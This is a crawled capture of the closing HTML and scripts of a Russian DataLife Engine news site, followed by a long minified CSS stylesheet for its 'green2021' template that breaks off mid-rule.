var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"5dff4ed6a1073457d163c75eef4e28b478a8689a","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zharar.com/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&9
body_size: 31410
content:
a img,hr{border:0}#menubtn,#menubtn>*,.h_btn,.logotype,.story_line>a *,a .over,a.ca *{cursor:pointer}#menubtn,.avatar .cover,.ca,.nobr,.over{white-space:nowrap}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}#body_left:before,.clrfix:after,.edit_btn>a:after,.edit_btn>a:before,.foot:after,.foot_menu:after,.footer:after,.meta:after,.navigation:after,.plus_icon>span:after,.plus_icon>span:before,.rightside_bg:after,.rightside_bg:before,.sort>li.asc a:after,.sort>li.desc a:after,.story>.text:after,.story_line .image:after,.story_line .image:before,.story_tools:after,.story_tools_in:before,.structure:after{content:""}table{border-collapse:collapse;border-spacing:0}html,html a{-webkit-font-smoothing:antialiased}.bb-editor table,.wseditor table{margin:0}body,button,input,select,textarea{font:400 16px/1.5 "Open Sans";letter-spacing:.012em;color:#1a1a1a;outline:0}.editdate,cite,em,i{font-style:italic}a{outline:0;color:#4e8cda;text-decoration:none}.uline,a:hover{text-decoration:underline}a>img{vertical-align:bottom}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{margin:2em 0 .8em;letter-spacing:-.01em;font-weight:700;text-rendering:optimizeLegibility}ol,ul{padding-left:40px;margin-top:1em;margin-bottom:1em}.h1,h1{font-size:1.9em}.h2,h2{font-size:1.8em}.h3,h3{font-size:1.4em}.h4,h4{font-size:1.2em}.h5,h5{font-size:1.1em}.hide{display:none}.title_hide{left:-9999px;position:absolute;top:-9999px;overflow:hidden;width:0;height:0}.body,.collapsing{position:relative;overflow:hidden}.strike{text-decoration:line-through}.foot_menu>li nav>a,.login_pane__menu li a,.menu a{text-decoration:none!important}.justify{text-align:justify}.center{text-align:center}.left{float:left}.right{float:right}fieldset{border:1px solid rgba(0,0,0,.1);padding:15px;margin-bottom:1.5em}fieldset legend{font-weight:700}.grey{color:#999}.grey a{color:inherit}.grey a:hover{color:#1a1a1a}.green{color:#95c00e}sup{vertical-align:super;font-size:smaller}.icon,.over,td,th{vertical-align:middle}.over{display:inline-block;max-width:100%;text-overflow:ellipsis;overflow:hidden}.cover{background-position:50% 50%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}ul{list-style:disc}ol{list-style:decimal}.block_tabs,.comments-tree-list,.foot_menu,.login_form>ul,.login_pane__menu,.menu ul,.meta,.sort,.story_icons,ul.ui-form{list-style:none}.instagram-media,.twitter-tweet{display:inline-block!important}b,strong{font-weight:700}caption{text-align:left}.small,small{font-size:.9em}hr{height:0;border-top:2px solid #eeeeef;-moz-box-sizing:content-box;box-sizing:content-box;margin:20px 0}.clr{clear:both}.clrfix:after{clear:both;display:table}@media only screen and (min-width:701px){.grid_1_2,.grid_1_4{float:left;margin-right:4%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.grid_1_2{width:48%}.grid_1_4{width:22%}.grid_last{margin-right:0}}#menu,.q_search>input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{overflow:hidden;height:0;width:0;display:inline-block}.collapse.in{display:block;width:auto;height:auto}.collapsing{height:0;-webkit-transition:height .35s ease;transition:height .35s ease}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.icon{display:inline-block;width:32px;height:32px;fill:#1a1a1a}.icon-logo{width:40px;height:40px}.icon-fb,.icon-gp,.icon-mail,.icon-od,.icon-tw,.icon-vk,.icon-ya{height:1em}.icon-vk{width:10px}.icon-tw{width:14px}.icon-fb{width:8px}.icon-gp{width:18px}.icon-ya{width:7px}.icon-od{width:10px}.icon-mail{width:16px}.icon-coms{width:17px;height:16px}.icon-view{width:17px;height:15px}.icon-author{width:13px;height:14px}.icon-reply{width:17px;height:15px}.icon-compl{width:17px;height:9px}.icon-del{width:13px;height:13px}.icon-loc,.icon-phone{width:21px;height:27px}.icon-login{width:34px;height:38px}.icon-login_m,.icon-sort_m{width:24px;height:26px}.icon-sort{width:30px;height:31px}.icon-arrow_left,.icon-arrow_right{width:12px;height:21px}.icon-left,.icon-right{width:36px;height:21px}body{background:#eee}.wrp{max-width:1320px;padding:30px;margin:0 auto}.body{background-color:#fff;border-radius:8px;padding-left:80px;box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06)}#body_left{width:80px;position:absolute;top:0;left:0;bottom:0}#body_left:before{position:absolute;top:0;right:0;width:13px;height:100%;border-right:1px solid rgba(0,0,0,.06);background-image:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-moz-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-ms-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%)}.body_right,.structure{width:100%}.structure:after{clear:both;display:table}.str_right{float:right;width:32.26%}.str_left{float:left;width:67.74%}.body_left_in{position:relative;z-index:21}@media only screen and (min-width:701px){.headfix #header,.headfix .greenmenu{position:fixed;top:0}}.logotype>.icon{opacity:1!important}.login>.avatar,.logotype>.icon{width:40px;height:40px;margin:20px 0 0}.h_btn,.logotype{display:block;width:80px;height:80px;text-align:center;border:0;background:0 0;padding:0;box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06)}.h_btn>.icon,.h_btn>.menu_toggle{opacity:.4}.h_btn:hover>.icon,.h_btn:hover>.menu_toggle{opacity:1}.h_btn,.login,.login>.avatar,.loginpane{position:relative}.h_btn>.icon_close,.head_drop{position:absolute;top:0;left:0}.h_btn.open{background-color:#95c00e;z-index:21}.h_btn.open>.icon,.h_btn>.avatar,.h_btn>.icon_close{-webkit-transition:all .2s ease;transition:all .2s ease}.h_btn>.icon_close{margin:20px 0 0 20px}.h_btn>.icon_close>i{background-color:#fff}.h_btn.open>.avatar,.h_btn.open>.icon,.h_btn>.icon_close{opacity:0;visibility:hidden;-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}.h_btn.open>.icon_close{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.login>.avatar>.cover{width:40px;height:40px}.pmnum_0>.num{display:none}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}.login>.icon-login{margin-top:20px}.head_drop{width:290px!important;margin-left:80px;z-index:20;display:none;background-color:#95c00e;color:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.head_drop a{color:inherit}.head_drop .hd_pad{padding:25px}.loginbtn_open #login_drop{display:block}.login_form>ul{padding:0;margin:0}.login_form .soc_links,.login_form>ul>li{margin-bottom:20px}.login_form>ul>li>input{border-color:#fff}.login_form .soc_links>a{background-color:#1a1a1a}.login_form__foot{text-align:left;margin-top:20px}.login_pane__info{text-align:center}.login_pane__info .name{font-size:1.2em}.foot,.footer{font-size:.9em}.login_pane__info .avatar{display:block;margin:12px auto}.login_pane__info .avatar .cover{border:5px solid #fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.login_pane__menu li a,.sort>li a{display:block;border-top:1px solid rgba(255,255,255,.2)}.login_pane__menu{padding:0;margin:25px 0;text-align:left;border-bottom:1px solid rgba(255,255,255,.2)}.login_pane__menu li a{color:inherit;padding:14px 0;color:rgba(255,255,255,.8)}.login_pane__menu li a:hover{color:#fff}.login_pane__foot{text-align:left}#menubtn,.block>.banner,.block_tabs>li>a,.pages,.pages>*,.rate_like-dislike>a,.soc_links>a,.story_icons>li{text-align:center}.login_pane__foot .plus_icon{margin:-3px 5px 0 0}.login_pane__foot .plus_icon>span:after,.login_pane__foot .plus_icon>span:before{background-color:#fff}#sort{position:relative}.sortbtn_open #sort_drop{display:block}.sort{padding:0;margin:0}.sort_label{text-transform:uppercase;margin-bottom:25px;display:block}.sort>li a{padding:14px 0;color:rgba(255,255,255,.8)}#menubtn,.menu a,.sort>li a:hover{color:#fff}.sort>li.asc a:after,.sort>li.desc a:after{background-image:url([data-uri]);float:right;margin:4px 0 0 .4em;width:13px;height:14px;background-position:0 -14px;-webkit-background-size:13px auto;background-size:13px auto}.sort>li.asc a:after{background-position:0 0}#upper{position:absolute;left:0;bottom:0;width:80px;height:80px;box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06)}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#upper:hover .icon{fill:#1a1a1a}#menubtn{text-transform:lowercase;border:0;background-color:transparent;padding:20px}.block>h4.title,.block_tabs>li>a,.ca>div>b,.comments_box_in>.title,.fixed_label,.foot_menu>li>b,.soc_links>.title,.splitnewsnavigation{text-transform:uppercase}.icon_close,.menu_toggle{display:inline-block;vertical-align:middle;width:40px;height:40px;margin:0;position:relative}#menu,.menu_toggle__title{display:none}.icon_close>i,.menu_toggle>i{height:3px;width:100%;background-color:#1a1a1a;border-radius:2px;position:absolute;left:0;top:0;-webkit-transition:all ease .3s;transition:all ease .3s}.mt_1{margin-top:9px}.mt_2{margin-top:18px}.mt_3{margin-top:27px}#menubtn.open .mt_1,.icon_close>i.mt_1{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#menubtn.open .mt_2{opacity:0}#menubtn.open .mt_3,.icon_close>i.mt_2{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open .mt_3,.icon_close>i{margin-top:18px}#menubtn.open{background:#95c00e}#menubtn.open .menu_toggle{opacity:1!important}#menubtn.open i{background-color:#fff}#menu,.greenmenu{width:290px}#menu{position:absolute;left:0;top:0;z-index:20;height:100%;margin-left:80px;background:#95c00e;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-sizing:border-box}.menu a,.menu ul,.menubtn_open #menu{display:block}.greenmenu{padding-top:80px}.menu{padding:15px 0}.menu a{padding:10px 25px;opacity:.7}.menu a:hover{opacity:1}.menu a.active{opacity:1!important;cursor:default;position:relative}.menu ul{margin:0;padding:0}.menu ul ul{padding-left:10px}#q_search{position:absolute;left:0;top:0;width:100%}.q_search>input{width:100%;height:80px;line-height:24px;padding:28px 68px 28px 25px;border-radius:0;background:0 0!important;color:#fff!important;display:block;border:0;box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.2),inset 0 -1px 0 0 rgba(0,0,0,.06);box-sizing:border-box}.q_search input::-webkit-input-placeholder{color:#fff}.q_search>.q_search_btn{width:40px;height:40px;padding:0;position:absolute;right:0;top:0;margin:19px 14px 0 0;background:0 0;border:0;cursor:pointer;opacity:.7}.q_search_btn>.icon{fill:#fff;position:absolute;left:50%;top:50%;margin:-9px 0 0 -9px;width:18px;height:18px}.q_search_btn:hover{opacity:1}#footer{border-top:1px solid #e7e7e7;padding:50px 0}.foot_menu{padding:0 0 0 50px;margin:0 0 50px}.foot:after,.foot_menu:after,.footer:after{clear:both;display:table}.foot_menu>li{float:left;width:20%;padding-right:50px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.foot_menu>li>b{display:block;margin-bottom:1em}.foot_menu>li>b>i{display:none}.foot_menu>li nav>a{color:#999;display:block;padding:.2em 0}.foot_menu>li nav>a:hover{color:inherit}@media only screen and (min-width:991px){.foot_menu>li>div{display:block!important;height:auto!important;width:auto!important}}.footer{padding:0 50px}.copyright{float:left}.ca{float:right}.ca>div,.ca>span{float:left}.ca>span{width:40px;height:40px;background-color:#e7e7e7;border-radius:50%;margin-right:15px;-webkit-transition:background-color ease .7s;transition:background-color ease .7s}.ca:hover>span{background-color:#1a1a1a}.ca>span>.icon{fill:#fff;width:25px;height:14px;margin:13px 0 0 9px}.ca>div>b{display:block}.ca>.icon{margin:-.2em .8em 0 0;width:30px;height:17px;fill:#cbcbcb}.ca:hover>.icon{fill:#838383}.foot{padding-top:30px}.counters{list-style:none;margin:0;padding:0;float:right}.counters>li{float:left;margin-left:8px;opacity:.5;height:31px}.counters>li:first-child{margin-left:0}.counters>li:hover{opacity:1}.soc_links{float:left;display:flex;justify-content:space-between}.soc_links>.title{padding:7px 0;margin-right:25px}.soc_links>a{display:inline-block;width:31px;height:31px;line-height:31px;border-radius:50%;background-color:#ddd;margin-left:8px;-webkit-transition:all ease .1s;transition:all ease .1s}.soc_links>a:hover{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.soc_links>a>.icon{fill:#fff;vertical-align:middle;margin:-3px 0 0}.soc_vk:hover{background-color:#5486ca}.soc_tw:hover{background-color:#60bbf5}.soc_fb:hover{background-color:#4268ca}.soc_gp:hover{background-color:#de553a}.soc_ya:hover{background-color:red}.soc_od:hover{background-color:#ff7800}.soc_mail:hover{background-color:#006cff}.carousel{position:relative;padding-top:53.6%;margin-bottom:0;overflow:hidden;width:100%}.carousel-inner{position:absolute;overflow:hidden;width:100%;left:0;top:0;bottom:0}.carousel-inner>.item{display:none;position:relative;width:100%;height:100%;overflow:hidden;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>.cover{width:100%;position:absolute;left:0;top:0;bottom:0}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1;vertical-align:top}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel .slide_next,.carousel .slide_prev{position:absolute;top:0;bottom:0;width:100px;z-index:4;-webkit-transition:all ease .3s;transition:all ease .3s}.carousel .slide_next{right:0;margin-right:-60px;opacity:0}.carousel .slide_prev{margin-left:-60px;opacity:0}.carousel:hover .slide_prev{margin-left:0;opacity:.6}.carousel:hover .slide_next{margin-right:0;opacity:.6}.carousel .slide_next:hover,.carousel .slide_prev:hover{opacity:1}.carousel .slide_next .icon,.carousel .slide_prev .icon{position:absolute;fill:#fff;top:50%}.carousel .slide_next .icon{right:0;margin:-10px 50px 0 0}.carousel .slide_prev .icon{margin:-10px 0 0 50px}.carousel-caption{position:absolute;left:50%;top:50%;display:table;width:70%;height:260px;margin:-130px 0 0 -35%;z-index:3;color:#fff}.carousel-caption_in{display:table-cell;vertical-align:middle;text-align:center}.carousel-caption .title{font-weight:700;letter-spacing:-.03em;font-size:2.9em;line-height:1.3em}.carousel-caption .text{font-size:1.6em}#topside{position:relative}#topside_right{position:absolute;right:0;top:0;bottom:0}.bignews{position:relative;width:100%;height:100%}.bignews .item_bg,.bignews a{display:block;width:100%;height:100%}.bignews a{color:#fff;text-decoration:none}.bignews .item{position:relative;display:block;height:50%;background:#1a1a1a;overflow:hidden}.bignews .item_cont{font-size:1.1em;z-index:1;position:absolute;left:0;bottom:0;margin:50px}.bignews .item_bg{background-image:url(/templates/green2021/images/nobignews.png);opacity:.8;-webkit-transition:all ease .6s;transition:all ease .6s}.bignews a:hover .item_bg{opacity:.6}.bignews .item .date{display:block;font-size:1.2em}.bignews .item .edit_btn{position:absolute;right:0;top:0;margin:10px}#mainside,#rightside{position:relative}.bignews .edit_btn>a:after,.bignews .edit_btn>a:before,.bignews .edit_btn>a>i{background-color:#fff}#breadcrumbs{padding:28px 50px;line-height:23px;background:url(/image/888.webp) 50% 0 no-repeat fixed #4b415f;color:#fff}.speedbar{color:rgba(255,255,255,.6)}.speedbar a{color:#fff}#rightside{z-index:1}.rightside_bg{position:absolute;right:0;top:0;bottom:0;width:32.26%;background:#fbfbfb}.rightside_bg:before{position:absolute;left:0;top:0;bottom:0;width:1px;height:100%;background:#e7e7e7;z-index:1}.rightside_bg:after{position:absolute;left:0;bottom:0;width:100%;height:20%;background-image:-webkit-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-moz-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-o-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:-ms-linear-gradient(top,#fbfbfb 0,#fff 100%);background-image:linear-gradient(top,#fbfbfb 0,#fff 100%)}.block{margin:50px 0;padding:0 35px}.block_sep{margin:50px 0;height:1px;width:100%;background:#e7e7e7}.block_tabs{height:32px;padding:2px;border-radius:18px;margin-bottom:25px;overflow:hidden;box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 4px 0 rgba(0,0,0,.06);background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-moz-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-ms-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(top,#ebebeb 0,#f5f5f5 100%)}.block_tabs>li{float:left;width:50%}.block_tabs>li>a{display:block;height:22px;line-height:22px;padding:5px;color:#999;text-decoration:none!important;border-radius:16px;font-size:11px;font-weight:700}.block_tabs>li.active>a{color:#a0c92c;box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);background-image:-webkit-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-moz-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-o-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:-ms-linear-gradient(top,#fff 0,#f7f7f7 100%);background-image:linear-gradient(top,#fff 0,#f7f7f7 100%)}.story .title>a,.story_line>a{color:inherit;text-decoration:none!important}.story_line{display:block;margin-top:25px}.story_line:after{clear:both;display:table;content:""}.story_line .edit_btn{float:right}.story_line .image{float:left;width:64px;height:64px;border-radius:50%;margin-right:8%;background-color:#fff;position:relative;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.story_line .image:after,.story_line .image:before{position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.edit_btn>a,.story,.story_tools{position:relative}.story_line .image:before{margin:-25px 0 0 -25px;background-color:#95c00e;width:50px;height:50px;-webkit-transition:all ease .3s;transition:all ease .3s}.story_line .image:after{margin:-10px 0 0 -10px;background-color:#fff;width:20px;height:20px;-webkit-transition:all ease .5s;transition:all ease .5s}.story_line a:hover .image::after,.story_line a:hover .image:before{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.story_line>a *{display:block}.story_line>a>div{overflow:hidden;opacity:.8}.story_line>a:hover>div{opacity:1}.story_line .date{font-size:.8em;margin-bottom:.7em}.block>.banner{display:block;width:100%}.block>.banner img{max-width:100%;vertical-align:top}.story .title{margin:-.1em 0 .8em}.story .title>a{-webkit-transition:color ease .2s;transition:color ease .2s}.story .title>a:hover{color:#95c00e}.story_top{margin-bottom:1.5em;margin-top:-.8em}.story_top .date{font-weight:700;font-size:.86em}.story>.text:after{display:block;clear:both}.story>.text>.highslide img[style*=left],.story>.text>img[style*=left]{margin:4px 20px 20px 0}.story>.text>.highslide img[style*=right],.story>.text>img[style*=right]{margin:4px 0 20px 20px}.story>.text img{max-width:100%}.editdate,.story>.category{margin:1.5em 0}.story>.category>.icon{width:17px;height:9px;margin:-2px 8px 0 0;fill:#95c00e}.editdate{font-family:"Open Sans";}.story_icons{float:right;padding:0;margin:0 0 0 20px}.story_icons>li{margin:0 0 10px}.edit_btn>a,.fav_btn>a{display:inline-block;width:30px;height:26px;padding-top:4px}.fav_btn .icon{width:19px;height:26px;vertical-align:top}.fav_btn .icon-fav{fill:#919191}.fav_btn:hover .icon-fav{fill:#1a1a1a}.fav_btn .icon-fav_del{fill:#ffde27}.edit_btn>a{overflow:hidden}.edit_btn>a:after,.edit_btn>a:before,.edit_btn>a>i{padding-top:3px;width:19px;height:0;background-color:#1a1a1a;overflow:hidden;display:block;border-radius:2px;margin:3px 0 0 6px;opacity:.4;-webkit-transition:all ease .2s;transition:all ease .2s}.edit_btn>a:before{margin-top:2px}.edit_btn>a:hover:after,.edit_btn>a:hover:before,.edit_btn>a:hover>i{opacity:1}.edit_btn>a:hover>i{margin-left:0}.attachment>a{color:inherit;display:block;margin:.4em 0}.attachment>a>.icon{fill:#95c00e;width:16px;height:17px;margin:-.2em .6em 0 0}.fixed_label{font-size:11px;font-weight:700;border-radius:3px;padding:4px 7px;background-color:#fcf5d1;color:#976318;margin-right:1em}.story_tools{margin-top:1.5em;font-size:.9em}.story_tools_in{float:left}.story_tools_in:before{position:absolute;left:0;top:0;right:0;border-radius:20px;height:38px;border:1px solid #eaeaea;z-index:0}.story_tools:after{display:block;clear:both}.story_tools_in>.btn,.story_tools_in>.rate{position:relative;z-index:1;float:left}.story_tools_in>.btn{float:left}.story_tools_in>.rate{float:left;margin:2px 0 0 10px}.story_tools_in .rate_stars{margin-top:6px}.rate_like-dislike,.rate_like>a{float:left;height:23px;line-height:23px;padding:6px;text-decoration:none!important;font-weight:700;color:#999;-webkit-transition:all ease .2s;transition:all ease .2s}.rate_like-dislike .ratingplus,.rate_like>a{color:#95c00e}.rate_like .icon{width:15px;height:14px;margin:-2px .3em 0 0}.rate_like>a .icon{fill:#95c00e}.rate_like>a:hover{opacity:.8}.rate_like-dislike>a{display:inline-block;width:23px;height:23px;opacity:.6}.rate_like-dislike>a:hover{opacity:1}.page_next-prev>span>span,.signature{opacity:.5}.rate_like-dislike .ratingminus{color:#e75820}.rate_like-dislike>span{vertical-align:middle;cursor:default;padding:2px}.plus_icon,.plus_icon>span{width:15px;height:15px}.plus_icon{border:4px solid transparent;display:inline-block;vertical-align:middle;position:relative}.ui-c1,.ui-c2,td.search{vertical-align:top}.plus_icon>span,.plus_icon>span:after,.plus_icon>span:before{overflow:hidden;text-indent:-9999px;white-space:nowrap;position:absolute;border-radius:2px}.navigation,.page_next-prev,.pages>*{position:relative}.plus_icon>span:after,.plus_icon>span:before{background-color:#1a1a1a}.plus_icon>span{left:0;top:0}.plus_icon>span:after{left:0;top:0;width:100%;height:3px;margin-top:6px}.plus_icon>span:before{left:0;top:0;width:3px;height:100%;margin-left:6px}.plus_icon.minus>span:before{display:none}.more_icon{height:5px;width:21px;margin-top:8px;display:flex;justify-content:space-between}.more_icon>i{float:left;width:5px;height:5px;border-radius:50%;background-color:#fff}.story_tools>.meta{margin:11px 18px 0 0;float:right;position:relative;z-index:1}.meta:after{clear:both;display:table}.meta{padding:0;margin:0}.meta>li{display:inline;margin-left:25px}.meta>li:first-child{margin-left:0}.meta>li .icon{margin:-3px 8px 0 0}.signature{font-size:.9em;margin-top:.9em}.navigation:after{clear:both;display:block}.pages{padding:0 55px}.pages>*{color:inherit;display:inline-block;padding:4px;border:3px solid transparent;min-width:22px;height:22px;line-height:21px;border-radius:18px;text-decoration:none!important;font-weight:700}.pages span{border-color:#e1e1e1}.pages span.nav_ext{border-color:transparent!important}.pages a:hover{border-color:#95c00e;color:#95c00e}.page_next-prev{height:0}.page_next-prev>span{position:absolute;top:0}.page_prev{left:0;margin-left:-20px}.page_next{right:0;margin-right:-20px}.page_next-prev>span>*{display:block;width:36px;height:28px;padding:8px 20px 0}.page_next-prev>span .icon{fill:#1a1a1a}.page_next-prev>span>a:hover .icon{fill:#95c00e}.splitnewsnavigation{margin:1.5em 0;padding:15px 0;font-weight:700;border:0 dashed #efefef;border-width:2px 0}.splitnewsnavigation>div{display:inline;margin-left:1em}.splitnewsnavigation a{color:inherit}.splitnewsnavigation a,.splitnewsnavigation span{padding:6px 10px}.splitnewsnavigation span{color:#95c00e}.static_pages{margin-top:1.5em;font-weight:700}.alert{background:#fcf6d2;padding:20px 25px;margin-bottom:25px;border-radius:4px}ul.ui-form{padding:0;margin:0}ul.ui-form>li{margin-bottom:20px}ul.ui-form>li:last-child{margin-bottom:0}.form-group{margin-bottom:20px}.form-group>label{display:block;margin-bottom:.4em}.form-group.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}#pm-menu:after,.com_info:after,.comments-tree-list .comment:before,.stats_head>ul>li:before,.user_tab:after,.userinfo_top:after{content:""}@media only screen and (min-width:601px){.form-group.combo:after{clear:both;display:table;content:""}.form-group.combo>.combo_field{width:50%;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.form-group.combo>.combo_field:last-child{padding-left:10px}.form-group.combo>.combo_field:first-child{padding-right:10px}}.avatar,.avatar .cover{display:inline-block}@media only screen and (max-width:600px){.combo_field{margin-bottom:20px}}.form_submit{margin-top:20px}.form-sep{border-top:1px solid #efefef}#comment-editor .bb-editor textarea{height:140px}.addpm #comment-editor .bb-editor textarea{height:340px}.regtext{margin-bottom:1.5em}.login_check{position:relative}.login_check>input{padding-right:120px}.login_check>.btn{width:100px;height:30px;padding:4px 10px;position:absolute;right:0;top:0;font-weight:700;font-size:11px;margin:5px;background:#fff;color:#95c00e!important}#pm-menu>a,.com_user>.name a{color:inherit}.comments_box{background-color:#95c00e;padding:13px;position:relative}.comments_box_in{border-radius:8px;background-color:#fff;padding:37px;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 